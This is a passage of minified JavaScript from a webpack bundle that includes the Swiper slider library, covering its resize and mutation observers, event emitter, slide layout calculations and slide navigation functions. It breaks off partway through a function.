"use strict";(self.webpackChunk_3mplay=self.webpackChunk_3mplay||[]).push([[964],{6890:function(e,a,t){t.d(a,{Z:function(){return V}});var i=t(6156),s=t(3783),r={addClass:s.cn,removeClass:s.IV,hasClass:s.pv,toggleClass:s.Vj,attr:s.Lj,removeAttr:s.uV,transform:s.vs,transition:s.eR,on:s.on,off:s.S1,trigger:s.X$,transitionEnd:s.ld,outerWidth:s.iO,outerHeight:s.Pb,styles:s.W2,offset:s.cv,css:s.iv,each:s.S6,html:s.dy,text:s.fL,is:s.is,index:s.Kz,eq:s.eq,append:s.R3,prepend:s.Ce,next:s.lp,nextAll:s.eG,prev:s.mp,prevAll:s.pJ,parent:s.qm,parents:s.wV,closest:s.oq,find:s.sE,children:s.pI,filter:s.hX,remove:s.Od};Object.keys(r).forEach((function(e){Object.defineProperty(s.$.fn,e,{value:r[e],writable:!0})}));var n,l,o,d=s.$;function p(e,a){return void 0===a&&(a=0),setTimeout(e,a)}function c(){return Date.now()}function u(e,a){void 0===a&&(a="x");var t,s,r,n=(0,i.Jj)(),l=function(e){var a,t=(0,i.Jj)();return t.getComputedStyle&&(a=t.getComputedStyle(e,null)),!a&&e.currentStyle&&(a=e.currentStyle),a||(a=e.style),a}(e);return n.WebKitCSSMatrix?((s=l.transform||l.webkitTransform).split(",").length>6&&(s=s.split(", ").map((function(e){return e.replace(",",".")})).join(", ")),r=new n.WebKitCSSMatrix("none"===s?"":s)):t=(r=l.MozTransform||l.OTransform||l.MsTransform||l.msTransform||l.transform||l.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,")).toString().split(","),"x"===a&&(s=n.WebKitCSSMatrix?r.m41:16===t.length?parseFloat(t[12]):parseFloat(t[4])),"y"===a&&(s=n.WebKitCSSMatrix?r.m42:16===t.length?parseFloat(t[13]):parseFloat(t[5])),s||0}function v(e){return"object"==typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)}function h(){for(var e,a=Object(arguments.length<=0?void 0:arguments[0]),t=["__proto__","constructor","prototype"],i=1;i<arguments.length;i+=1){var s=i<0||arguments.length<=i?void 0:arguments[i];if(null!=s&&(e=s,!("undefined"!=typeof window&&void 0!==window.HTMLElement?e instanceof HTMLElement:e&&(1===e.nodeType||11===e.nodeType))))for(var r=Object.keys(Object(s)).filter((function(e){return t.indexOf(e)<0})),n=0,l=r.length;n<l;n+=1){var o=r[n],d=Object.getOwnPropertyDescriptor(s,o);void 0!==d&&d.enumerable&&(v(a[o])&&v(s[o])?s[o].__swiper__?a[o]=s[o]:h(a[o],s[o]):!v(a[o])&&v(s[o])?(a[o]={},s[o].__swiper__?a[o]=s[o]:h(a[o],s[o])):a[o]=s[o])}}return a}function m(e,a){Object.keys(a).forEach((function(t){v(a[t])&&Object.keys(a[t]).forEach((function(i){"function"==typeof a[t][i]&&(a[t][i]=a[t][i].bind(e))})),e[t]=a[t]}))}function f(e){return void 0===e&&(e=""),"."+e.trim().replace(/([\.:!\/])/g,"\\$1").replace(/ /g,".")}function g(e,a,t,s){var r=(0,i.Me)();return t&&Object.keys(s).forEach((function(t){if(!a[t]&&!0===a.auto){var i=r.createElement("div");i.className=s[t],e.append(i),a[t]=i}})),a}function b(){return n||(n=function(){var e=(0,i.Jj)(),a=(0,i.Me)();return{touch:!!("ontouchstart"in e||e.DocumentTouch&&a instanceof e.DocumentTouch),pointerEvents:!!e.PointerEvent&&"maxTouchPoints"in e.navigator&&e.navigator.maxTouchPoints>=0,observer:"MutationObserver"in e||"WebkitMutationObserver"in e,passiveListener:function(){var a=!1;try{var t=Object.defineProperty({},"passive",{get:function(){a=!0}});e.addEventListener("testPassiveListener",null,t)}catch(e){}return a}(),gestures:"ongesturestart"in e}}()),n}function w(e){return void 0===e&&(e={}),l||(l=function(e){var a=(void 0===e?{}:e).userAgent,t=b(),s=(0,i.Jj)(),r=s.navigator.platform,n=a||s.navigator.userAgent,l={ios:!1,android:!1},o=s.screen.width,d=s.screen.height,p=n.match(/(Android);?[\s\/]+([\d.]+)?/),c=n.match(/(iPad).*OS\s([\d_]+)/),u=n.match(/(iPod)(.*OS\s([\d_]+))?/),v=!c&&n.match(/(iPhone\sOS|iOS)\s([\d_]+)/),h="Win32"===r,m="MacIntel"===r;return!c&&m&&t.touch&&["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(o+"x"+d)>=0&&((c=n.match(/(Version)\/([\d.]+)/))||(c=[0,1,"13_0_0"]),m=!1),p&&!h&&(l.os="android",l.android=!0),(c||v||u)&&(l.os="ios",l.ios=!0),l}(e)),l}function y(){return o||(o=function(){var e,a=(0,i.Jj)();return{isEdge:!!a.navigator.userAgent.match(/Edge/g),isSafari:(e=a.navigator.userAgent.toLowerCase(),e.indexOf("safari")>=0&&e.indexOf("chrome")<0&&e.indexOf("android")<0),isWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(a.navigator.userAgent)}}()),o}var E={name:"resize",create:function(){var e=this;h(e,{resize:{observer:null,createObserver:function(){e&&!e.destroyed&&e.initialized&&(e.resize.observer=new ResizeObserver((function(a){var t=e.width,i=e.height,s=t,r=i;a.forEach((function(a){var t=a.contentBoxSize,i=a.contentRect,n=a.target;n&&n!==e.el||(s=i?i.width:(t[0]||t).inlineSize,r=i?i.height:(t[0]||t).blockSize)})),s===t&&r===i||e.resize.resizeHandler()})),e.resize.observer.observe(e.el))},removeObserver:function(){e.resize.observer&&e.resize.observer.unobserve&&e.el&&(e.resize.observer.unobserve(e.el),e.resize.observer=null)},resizeHandler:function(){e&&!e.destroyed&&e.initialized&&(e.emit("beforeResize"),e.emit("resize"))},orientationChangeHandler:function(){e&&!e.destroyed&&e.initialized&&e.emit("orientationchange")}}})},on:{init:function(e){var a=(0,i.Jj)();e.params.resizeObserver&&void 0!==(0,i.Jj)().ResizeObserver?e.resize.createObserver():(a.addEventListener("resize",e.resize.resizeHandler),a.addEventListener("orientationchange",e.resize.orientationChangeHandler))},destroy:function(e){var a=(0,i.Jj)();e.resize.removeObserver(),a.removeEventListener("resize",e.resize.resizeHandler),a.removeEventListener("orientationchange",e.resize.orientationChangeHandler)}}};function x(){return x=Object.assign||function(e){for(var a=1;a<arguments.length;a++){var t=arguments[a];for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i])}return e},x.apply(this,arguments)}var T={attach:function(e,a){void 0===a&&(a={});var t=(0,i.Jj)(),s=this,r=new(t.MutationObserver||t.WebkitMutationObserver)((function(e){if(1!==e.length){var a=function(){s.emit("observerUpdate",e[0])};t.requestAnimationFrame?t.requestAnimationFrame(a):t.setTimeout(a,0)}else s.emit("observerUpdate",e[0])}));r.observe(e,{attributes:void 0===a.attributes||a.attributes,childList:void 0===a.childList||a.childList,characterData:void 0===a.characterData||a.characterData}),s.observer.observers.push(r)},init:function(){var e=this;if(e.support.observer&&e.params.observer){if(e.params.observeParents)for(var a=e.$el.parents(),t=0;t<a.length;t+=1)e.observer.attach(a[t]);e.observer.attach(e.$el[0],{childList:e.params.observeSlideChildren}),e.observer.attach(e.$wrapperEl[0],{attributes:!1})}},destroy:function(){this.observer.observers.forEach((function(e){e.disconnect()})),this.observer.observers=[]}},C={name:"observer",params:{observer:!1,observeParents:!1,observeSlideChildren:!1},create:function(){m(this,{observer:x({},T,{observers:[]})})},on:{init:function(e){e.observer.init()},destroy:function(e){e.observer.destroy()}}},S={on:function(e,a,t){var i=this;if("function"!=typeof a)return i;var s=t?"unshift":"push";return e.split(" ").forEach((function(e){i.eventsListeners[e]||(i.eventsListeners[e]=[]),i.eventsListeners[e][s](a)})),i},once:function(e,a,t){var i=this;if("function"!=typeof a)return i;function s(){i.off(e,s),s.__emitterProxy&&delete s.__emitterProxy;for(var t=arguments.length,r=new Array(t),n=0;n<t;n++)r[n]=arguments[n];a.apply(i,r)}return s.__emitterProxy=a,i.on(e,s,t)},onAny:function(e,a){var t=this;if("function"!=typeof e)return t;var i=a?"unshift":"push";return t.eventsAnyListeners.indexOf(e)<0&&t.eventsAnyListeners[i](e),t},offAny:function(e){var a=this;if(!a.eventsAnyListeners)return a;var t=a.eventsAnyListeners.indexOf(e);return t>=0&&a.eventsAnyListeners.splice(t,1),a},off:function(e,a){var t=this;return t.eventsListeners?(e.split(" ").forEach((function(e){void 0===a?t.eventsListeners[e]=[]:t.eventsListeners[e]&&t.eventsListeners[e].forEach((function(i,s){(i===a||i.__emitterProxy&&i.__emitterProxy===a)&&t.eventsListeners[e].splice(s,1)}))})),t):t},emit:function(){var e,a,t,i=this;if(!i.eventsListeners)return i;for(var s=arguments.length,r=new Array(s),n=0;n<s;n++)r[n]=arguments[n];return"string"==typeof r[0]||Array.isArray(r[0])?(e=r[0],a=r.slice(1,r.length),t=i):(e=r[0].events,a=r[0].data,t=r[0].context||i),a.unshift(t),(Array.isArray(e)?e:e.split(" ")).forEach((function(e){i.eventsAnyListeners&&i.eventsAnyListeners.length&&i.eventsAnyListeners.forEach((function(i){i.apply(t,[e].concat(a))})),i.eventsListeners&&i.eventsListeners[e]&&i.eventsListeners[e].forEach((function(e){e.apply(t,a)}))})),i}};var M={updateSize:function(){var e,a,t=this,i=t.$el;e=void 0!==t.params.width&&null!==t.params.width?t.params.width:i[0].clientWidth,a=void 0!==t.params.height&&null!==t.params.height?t.params.height:i[0].clientHeight,0===e&&t.isHorizontal()||0===a&&t.isVertical()||(e=e-parseInt(i.css("padding-left")||0,10)-parseInt(i.css("padding-right")||0,10),a=a-parseInt(i.css("padding-top")||0,10)-parseInt(i.css("padding-bottom")||0,10),Number.isNaN(e)&&(e=0),Number.isNaN(a)&&(a=0),h(t,{width:e,height:a,size:t.isHorizontal()?e:a}))},updateSlides:function(){var e=this;function a(a){return e.isHorizontal()?a:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[a]}function t(e,t){return parseFloat(e.getPropertyValue(a(t))||0)}var i=e.params,s=e.$wrapperEl,r=e.size,n=e.rtlTranslate,l=e.wrongRTL,o=e.virtual&&i.virtual.enabled,d=o?e.virtual.slides.length:e.slides.length,p=s.children("."+e.params.slideClass),c=o?e.virtual.slides.length:p.length,u=[],v=[],m=[],f=i.slidesOffsetBefore;"function"==typeof f&&(f=i.slidesOffsetBefore.call(e));var g=i.slidesOffsetAfter;"function"==typeof g&&(g=i.slidesOffsetAfter.call(e));var b=e.snapGrid.length,w=e.slidesGrid.length,y=i.spaceBetween,E=-f,x=0,T=0;if(void 0!==r){var C,S;"string"==typeof y&&y.indexOf("%")>=0&&(y=parseFloat(y.replace("%",""))/100*r),e.virtualSize=-y,n?p.css({marginLeft:"",marginBottom:"",marginTop:""}):p.css({marginRight:"",marginBottom:"",marginTop:""}),i.slidesPerColumn>1&&(C=Math.floor(c/i.slidesPerColumn)===c/e.params.slidesPerColumn?c:Math.ceil(c/i.slidesPerColumn)*i.slidesPerColumn,"auto"!==i.slidesPerView&&"row"===i.slidesPerColumnFill&&(C=Math.max(C,i.slidesPerView*i.slidesPerColumn)));for(var M,z,P,k=i.slidesPerColumn,$=C/k,O=Math.floor(c/i.slidesPerColumn),I=0;I<c;I+=1){S=0;var L=p.eq(I);if(i.slidesPerColumn>1){var D=void 0,A=void 0,G=void 0;if("row"===i.slidesPerColumnFill&&i.slidesPerGroup>1){var B=Math.floor(I/(i.slidesPerGroup*i.slidesPerColumn)),N=I-i.slidesPerColumn*i.slidesPerGroup*B,H=0===B?i.slidesPerGroup:Math.min(Math.ceil((c-B*k*i.slidesPerGroup)/k),i.slidesPerGroup);D=(A=N-(G=Math.floor(N/H))*H+B*i.slidesPerGroup)+G*C/k,L.css({"-webkit-box-ordinal-group":D,"-moz-box-ordinal-group":D,"-ms-flex-order":D,"-webkit-order":D,order:D})}else"column"===i.slidesPerColumnFill?(G=I-(A=Math.floor(I/k))*k,(A>O||A===O&&G===k-1)&&(G+=1)>=k&&(G=0,A+=1)):A=I-(G=Math.floor(I/$))*$;L.css(a("margin-top"),0!==G?i.spaceBetween&&i.spaceBetween+"px":"")}if("none"!==L.css("display")){if("auto"===i.slidesPerView){var j=getComputedStyle(L[0]),X=L[0].style.transform,R=L[0].style.webkitTransform;if(X&&(L[0].style.transform="none"),R&&(L[0].style.webkitTransform="none"),i.roundLengths)S=e.isHorizontal()?L.outerWidth(!0):L.outerHeight(!0);else{var Y=t(j,"width"),W=t(j,"padding-left"),V=t(j,"padding-right"),F=t(j,"margin-left"),q=t(j,"margin-right"),_=j.getPropertyValue("box-sizing");if(_&&"border-box"===_)S=Y+F+q;else{var J=L[0],U=J.clientWidth;S=Y+W+V+F+q+(J.offsetWidth-U)}}X&&(L[0].style.transform=X),R&&(L[0].style.webkitTransform=R),i.roundLengths&&(S=Math.floor(S))}else S=(r-(i.slidesPerView-1)*y)/i.slidesPerView,i.roundLengths&&(S=Math.floor(S)),p[I]&&(p[I].style[a("width")]=S+"px");p[I]&&(p[I].swiperSlideSize=S),m.push(S),i.centeredSlides?(E=E+S/2+x/2+y,0===x&&0!==I&&(E=E-r/2-y),0===I&&(E=E-r/2-y),Math.abs(E)<.001&&(E=0),i.roundLengths&&(E=Math.floor(E)),T%i.slidesPerGroup==0&&u.push(E),v.push(E)):(i.roundLengths&&(E=Math.floor(E)),(T-Math.min(e.params.slidesPerGroupSkip,T))%e.params.slidesPerGroup==0&&u.push(E),v.push(E),E=E+S+y),e.virtualSize+=S+y,x=S,T+=1}}if(e.virtualSize=Math.max(e.virtualSize,r)+g,n&&l&&("slide"===i.effect||"coverflow"===i.effect)&&s.css({width:e.virtualSize+i.spaceBetween+"px"}),i.setWrapperSize)s.css(((z={})[a("width")]=e.virtualSize+i.spaceBetween+"px",z));if(i.slidesPerColumn>1)if(e.virtualSize=(S+i.spaceBetween)*C,e.virtualSize=Math.ceil(e.virtualSize/i.slidesPerColumn)-i.spaceBetween,s.css(((P={})[a("width")]=e.virtualSize+i.spaceBetween+"px",P)),i.centeredSlides){M=[];for(var K=0;K<u.length;K+=1){var Z=u[K];i.roundLengths&&(Z=Math.floor(Z)),u[K]<e.virtualSize+u[0]&&M.push(Z)}u=M}if(!i.centeredSlides){M=[];for(var Q=0;Q<u.length;Q+=1){var ee=u[Q];i.roundLengths&&(ee=Math.floor(ee)),u[Q]<=e.virtualSize-r&&M.push(ee)}u=M,Math.floor(e.virtualSize-r)-Math.floor(u[u.length-1])>1&&u.push(e.virtualSize-r)}if(0===u.length&&(u=[0]),0!==i.spaceBetween){var ae,te=e.isHorizontal()&&n?"marginLeft":a("marginRight");p.filter((function(e,a){return!i.cssMode||a!==p.length-1})).css(((ae={})[te]=y+"px",ae))}if(i.centeredSlides&&i.centeredSlidesBounds){var ie=0;m.forEach((function(e){ie+=e+(i.spaceBetween?i.spaceBetween:0)}));var se=(ie-=i.spaceBetween)-r;u=u.map((function(e){return e<0?-f:e>se?se+g:e}))}if(i.centerInsufficientSlides){var re=0;if(m.forEach((function(e){re+=e+(i.spaceBetween?i.spaceBetween:0)})),(re-=i.spaceBetween)<r){var ne=(r-re)/2;u.forEach((function(e,a){u[a]=e-ne})),v.forEach((function(e,a){v[a]=e+ne}))}}h(e,{slides:p,snapGrid:u,slidesGrid:v,slidesSizesGrid:m}),c!==d&&e.emit("slidesLengthChange"),u.length!==b&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),v.length!==w&&e.emit("slidesGridLengthChange"),(i.watchSlidesProgress||i.watchSlidesVisibility)&&e.updateSlidesOffset()}},updateAutoHeight:function(e){var a,t=this,i=[],s=t.virtual&&t.params.virtual.enabled,r=0;"number"==typeof e?t.setTransition(e):!0===e&&t.setTransition(t.params.speed);var n=function(e){return s?t.slides.filter((function(a){return parseInt(a.getAttribute("data-swiper-slide-index"),10)===e}))[0]:t.slides.eq(e)[0]};if("auto"!==t.params.slidesPerView&&t.params.slidesPerView>1)if(t.params.centeredSlides)t.visibleSlides.each((function(e){i.push(e)}));else for(a=0;a<Math.ceil(t.params.slidesPerView);a+=1){var l=t.activeIndex+a;if(l>t.slides.length&&!s)break;i.push(n(l))}else i.push(n(t.activeIndex));for(a=0;a<i.length;a+=1)if(void 0!==i[a]){var o=i[a].offsetHeight;r=o>r?o:r}r&&t.$wrapperEl.css("height",r+"px")},updateSlidesOffset:function(){for(var e=this.slides,a=0;a<e.length;a+=1)e[a].swiperSlideOffset=this.isHorizontal()?e[a].offsetLeft:e[a].offsetTop},updateSlidesProgress:function(e){void 0===e&&(e=this&&this.translate||0);var a=this,t=a.params,i=a.slides,s=a.rtlTranslate;if(0!==i.length){void 0===i[0].swiperSlideOffset&&a.updateSlidesOffset();var r=-e;s&&(r=e),i.removeClass(t.slideVisibleClass),a.visibleSlidesIndexes=[],a.visibleSlides=[];for(var n=0;n<i.length;n+=1){var l=i[n],o=(r+(t.centeredSlides?a.minTranslate():0)-l.swiperSlideOffset)/(l.swiperSlideSize+t.spaceBetween);if(t.watchSlidesVisibility||t.centeredSlides&&t.autoHeight){var p=-(r-l.swiperSlideOffset),c=p+a.slidesSizesGrid[n];(p>=0&&p<a.size-1||c>1&&c<=a.size||p<=0&&c>=a.size)&&(a.visibleSlides.push(l),a.visibleSlidesIndexes.push(n),i.eq(n).addClass(t.slideVisibleClass))}l.progress=s?-o:o}a.visibleSlides=d(a.visibleSlides)}},updateProgress:function(e){var a=this;if(void 0===e){var t=a.rtlTranslate?-1:1;e=a&&a.translate&&a.translate*t||0}var i=a.params,s=a.maxTranslate()-a.minTranslate(),r=a.progress,n=a.isBeginning,l=a.isEnd,o=n,d=l;0===s?(r=0,n=!0,l=!0):(n=(r=(e-a.minTranslate())/s)<=0,l=r>=1),h(a,{progress:r,isBeginning:n,isEnd:l}),(i.watchSlidesProgress||i.watchSlidesVisibility||i.centeredSlides&&i.autoHeight)&&a.updateSlidesProgress(e),n&&!o&&a.emit("reachBeginning toEdge"),l&&!d&&a.emit("reachEnd toEdge"),(o&&!n||d&&!l)&&a.emit("fromEdge"),a.emit("progress",r)},updateSlidesClasses:function(){var e,a=this,t=a.slides,i=a.params,s=a.$wrapperEl,r=a.activeIndex,n=a.realIndex,l=a.virtual&&i.virtual.enabled;t.removeClass(i.slideActiveClass+" "+i.slideNextClass+" "+i.slidePrevClass+" "+i.slideDuplicateActiveClass+" "+i.slideDuplicateNextClass+" "+i.slideDuplicatePrevClass),(e=l?a.$wrapperEl.find("."+i.slideClass+'[data-swiper-slide-index="'+r+'"]'):t.eq(r)).addClass(i.slideActiveClass),i.loop&&(e.hasClass(i.slideDuplicateClass)?s.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+n+'"]').addClass(i.slideDuplicateActiveClass):s.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+n+'"]').addClass(i.slideDuplicateActiveClass));var o=e.nextAll("."+i.slideClass).eq(0).addClass(i.slideNextClass);i.loop&&0===o.length&&(o=t.eq(0)).addClass(i.slideNextClass);var d=e.prevAll("."+i.slideClass).eq(0).addClass(i.slidePrevClass);i.loop&&0===d.length&&(d=t.eq(-1)).addClass(i.slidePrevClass),i.loop&&(o.hasClass(i.slideDuplicateClass)?s.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+o.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicateNextClass):s.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+o.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicateNextClass),d.hasClass(i.slideDuplicateClass)?s.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+d.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicatePrevClass):s.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+d.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicatePrevClass)),a.emitSlidesClasses()},updateActiveIndex:function(e){var a,t=this,i=t.rtlTranslate?t.translate:-t.translate,s=t.slidesGrid,r=t.snapGrid,n=t.params,l=t.activeIndex,o=t.realIndex,d=t.snapIndex,p=e;if(void 0===p){for(var c=0;c<s.length;c+=1)void 0!==s[c+1]?i>=s[c]&&i<s[c+1]-(s[c+1]-s[c])/2?p=c:i>=s[c]&&i<s[c+1]&&(p=c+1):i>=s[c]&&(p=c);n.normalizeSlideIndex&&(p<0||void 0===p)&&(p=0)}if(r.indexOf(i)>=0)a=r.indexOf(i);else{var u=Math.min(n.slidesPerGroupSkip,p);a=u+Math.floor((p-u)/n.slidesPerGroup)}if(a>=r.length&&(a=r.length-1),p!==l){var v=parseInt(t.slides.eq(p).attr("data-swiper-slide-index")||p,10);h(t,{snapIndex:a,realIndex:v,previousIndex:l,activeIndex:p}),t.emit("activeIndexChange"),t.emit("snapIndexChange"),o!==v&&t.emit("realIndexChange"),(t.initialized||t.params.runCallbacksOnInit)&&t.emit("slideChange")}else a!==d&&(t.snapIndex=a,t.emit("snapIndexChange"))},updateClickedSlide:function(e){var a,t=this,i=t.params,s=d(e.target).closest("."+i.slideClass)[0],r=!1;if(s)for(var n=0;n<t.slides.length;n+=1)if(t.slides[n]===s){r=!0,a=n;break}if(!s||!r)return t.clickedSlide=void 0,void(t.clickedIndex=void 0);t.clickedSlide=s,t.virtual&&t.params.virtual.enabled?t.clickedIndex=parseInt(d(s).attr("data-swiper-slide-index"),10):t.clickedIndex=a,i.slideToClickedSlide&&void 0!==t.clickedIndex&&t.clickedIndex!==t.activeIndex&&t.slideToClickedSlide()}};var z={getTranslate:function(e){void 0===e&&(e=this.isHorizontal()?"x":"y");var a=this,t=a.params,i=a.rtlTranslate,s=a.translate,r=a.$wrapperEl;if(t.virtualTranslate)return i?-s:s;if(t.cssMode)return s;var n=u(r[0],e);return i&&(n=-n),n||0},setTranslate:function(e,a){var t=this,i=t.rtlTranslate,s=t.params,r=t.$wrapperEl,n=t.wrapperEl,l=t.progress,o=0,d=0;t.isHorizontal()?o=i?-e:e:d=e,s.roundLengths&&(o=Math.floor(o),d=Math.floor(d)),s.cssMode?n[t.isHorizontal()?"scrollLeft":"scrollTop"]=t.isHorizontal()?-o:-d:s.virtualTranslate||r.transform("translate3d("+o+"px, "+d+"px, 0px)"),t.previousTranslate=t.translate,t.translate=t.isHorizontal()?o:d;var p=t.maxTranslate()-t.minTranslate();(0===p?0:(e-t.minTranslate())/p)!==l&&t.updateProgress(e),t.emit("setTranslate",t.translate,a)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(e,a,t,i,s){void 0===e&&(e=0),void 0===a&&(a=this.params.speed),void 0===t&&(t=!0),void 0===i&&(i=!0);var r=this,n=r.params,l=r.wrapperEl;if(r.animating&&n.preventInteractionOnTransition)return!1;var o,d=r.minTranslate(),p=r.maxTranslate();if(o=i&&e>d?d:i&&e<p?p:e,r.updateProgress(o),n.cssMode){var c,u=r.isHorizontal();if(0===a)l[u?"scrollLeft":"scrollTop"]=-o;else if(l.scrollTo)l.scrollTo(((c={})[u?"left":"top"]=-o,c.behavior="smooth",c));else l[u?"scrollLeft":"scrollTop"]=-o;return!0}return 0===a?(r.setTransition(0),r.setTranslate(o),t&&(r.emit("beforeTransitionStart",a,s),r.emit("transitionEnd"))):(r.setTransition(a),r.setTranslate(o),t&&(r.emit("beforeTransitionStart",a,s),r.emit("transitionStart")),r.animating||(r.animating=!0,r.onTranslateToWrapperTransitionEnd||(r.onTranslateToWrapperTransitionEnd=function(e){r&&!r.destroyed&&e.target===this&&(r.$wrapperEl[0].removeEventListener("transitionend",r.onTranslateToWrapperTransitionEnd),r.$wrapperEl[0].removeEventListener("webkitTransitionEnd",r.onTranslateToWrapperTransitionEnd),r.onTranslateToWrapperTransitionEnd=null,delete r.onTranslateToWrapperTransitionEnd,t&&r.emit("transitionEnd"))}),r.$wrapperEl[0].addEventListener("transitionend",r.onTranslateToWrapperTransitionEnd),r.$wrapperEl[0].addEventListener("webkitTransitionEnd",r.onTranslateToWrapperTransitionEnd))),!0}};var P={slideTo:function(e,a,t,i,s){if(void 0===e&&(e=0),void 0===a&&(a=this.params.speed),void 0===t&&(t=!0),"number"!=typeof e&&"string"!=typeof e)throw new Error("The 'index' argument cannot have type other than 'number' or 'string'. ["+typeof e+"] given.");if("string"==typeof e){var r=parseInt(e,10);if(!isFinite(r))throw new Error("The passed-in 'index' (string) couldn't be converted to 'number'. ["+e+"] given.");e=r}var n=this,l=e;l<0&&(l=0);var o=n.params,d=n.snapGrid,p=n.slidesGrid,c=n.previousIndex,u=n.activeIndex,v=n.rtlTranslate,h=n.wrapperEl,m=n.enabled;if(n.animating&&o.preventInteractionOnTransition||!m&&!i&&!s)return!1;var f=Math.min(n.params.slidesPerGroupSkip,l),g=f+Math.floor((l-f)/n.params.slidesPerGroup);g>=d.length&&(g=d.length-1),(u||o.initialSlide||0)===(c||0)&&t&&n.emit("beforeSlideChangeStart");var b,w=-d[g];if(n.updateProgress(w),o.normalizeSlideIndex)for(var y=0;y<p.length;y+=1){var E=-Math.floor(100*w),x=Math.floor(100*p[y]),T=Math.floor(100*p[y+1]);void 0!==p[y+1]?E>=x&&E<T-(T-x)/2?l=y:E>=x&&E<T&&(l=y+1):E>=x&&(l=y)}if(n.initialized&&l!==u){if(!n.allowSlideNext&&w<n.translate&&w<n.minTranslate())return!1;if(!n.allowSlidePrev&&w>n.translate&&w>n.maxTranslate()&&(u||0)!==l)return!1}if(b=l>u?"next":l<u?"prev":"reset",v&&-w===n.translate||!v&&w===n.translate)return n.updateActiveIndex(l),o.autoHeight&&n.updateAutoHeight(),n.updateSlidesClasses(),"slide"!==o.effect&&n.setTranslate(w),"reset"!==b&&(n.transitionStart(t,b),n.transitionEnd(t,b)),!1;if(o.cssMode){var C,S=n.isHorizontal(),M=-w;if(v&&(M=h.scrollWidth-h.offsetWidth-M),0===a)h[S?"scrollLeft":"scrollTop"]=M;else if(h.scrollTo)h.scrollTo(((C={})[S?"left":"top"]=M,C.behavior="smooth",C));else h[S?"scrollLeft":"scrollTop"]=M;return!0}return 0===a?(n.setTransition(0),n.setTranslate(w),n.updateActiveIndex(l),n.updateSlidesClasses(),n.emit("beforeTransitionStart",a,i),n.transitionStart(t,b),n.transitionEnd(t,b)):(n.setTransition(a),n.setTranslate(w),n.updateActiveIndex(l),n.updateSlidesClasses(),n.emit("beforeTransitionStart",a,i),n.transitionStart(t,b),n.animating||(n.animating=!0,n.onSlideToWrapperTransitionEnd||(n.onSlideToWrapperTransitionEnd=function(e){n&&!n.destroyed&&e.target===this&&(n.$wrapperEl[0].removeEventListener("transitionend",n.onSlideToWrapperTransitionEnd),n.$wrapperEl[0].removeEventListener("webkitTransitionEnd",n.onSlideToWrapperTransitionEnd),n.onSlideToWrapperTransitionEnd=null,delete n.onSlideToWrapperTransitionEnd,n.transitionEnd(t,b))}),n.$wrapperEl[0].addEventListener("transitionend",n.onSlideToWrapperTransitionEnd),n.$wrapperEl[0].addEventListener("webkitTransitionEnd",n.onSlideToWrapperTransitionEnd))),!0},slideToLoop:function(e,a,t,i){void 0===e&&(e=0),void 0===a&&(a=this.params.speed),void 0===t&&(t=!0);var s=this,r=e;return s.params.loop&&(r+=s.loopedSlides),s.slideTo(r,a,t,i)},slideNext:function(e,a,t){void 0===e&&(e=this.params.speed),void 0===a&&(a=!0);var i=this,s=i.params,r=i.animating;if(!i.enabled)return i;var n=i.activeIndex<s.slidesPerGroupSkip?1:s.slidesPerGroup;if(s.loop){if(r&&s.loopPreventsSlide)return!1;i.loopFix(),i._clientLeft=i.$wrapperEl[0].clientLeft}return i.slideTo(i.activeIndex+n,e,a,t)},slidePrev:function(e,a,t){void 0===e&&(e=this.params.speed),void 0===a&&(a=!0);var i=this,s=i.params,r=i.animating,n=i.snapGrid,l=i.slidesGrid,o=i.rtlTranslate;if(!i.enabled)return i;if(s.loop){if(r&&s.loopPreventsSlide)return!1;i.loopFix(),i._clientLeft=i.$wrapperEl[0].clientLeft}function d(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}var p,c=d(o?i.translate:-i.translate),u=n.map((function(e){return d(e)})),v=n[u.indexOf(c)-1];return void 0===v&&s.cssMode&&n.forEach((function(e){!v&&c>=e&&(v=e)})),void 0!==v&&(p=l.indexOf(v))<0&&(p=i.activeIndex-1),i.slideTo(p,e,a,t)},slideReset:function(e,a,t){return void 0===e&&(e=this.params.speed),void 0===a&&(a=!0),this.slideTo(this.activeIndex,e,a,t)},slideToClosest:function(e,a,t,i){void 0===e&&(e=this.params.speed),void 0===a&&(a=!0),void 0===i&&(i=.5);var s=this,r=s.activeIndex,n=Math.min(s.params.slidesPerGroupSkip,r),l=n+Math.floor((r-n)/s.params.slidesPerGroup),o=s.rtlTranslate?s.translate:-s.translate;if(o>=s.snapGrid[l]){var d=s.snapGrid[l];o-d>(s.snapGrid[l+1]-d)*i&&(r+=s.params.slidesPerGroup)}else{var p=s.snapGrid[l-1];o-p<=(s.snapGrid[l]-p)*i&&(r-=s.params.slidesPerGroup)}return r=Math.max(r,0),r=Math.min(r,s.slidesGrid.length-1),s.slideTo(r,e,a,t)},slideToClickedSlide:function(){var 